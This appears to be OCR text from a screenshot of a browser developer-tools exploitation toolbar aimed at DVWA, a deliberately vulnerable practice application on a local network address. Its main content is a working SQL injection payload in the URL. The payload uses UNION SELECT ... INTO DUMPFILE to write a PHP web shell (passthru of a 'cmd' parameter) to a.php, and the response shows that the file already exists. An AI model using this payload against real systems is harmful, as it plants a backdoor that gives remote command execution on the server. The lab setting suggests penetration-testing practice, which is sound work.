 File 'a.php' already exists
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't sh
Elements Console Sources Network Performance Memory Application Security
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://192.168.123.97/dvwa/vulnerabilities/sqli/
?id=' union select null,"<?php passthru($_GET['cmd']); ?>" INTO DUMPFILE 'a.php' --+
&Submit=Submit
#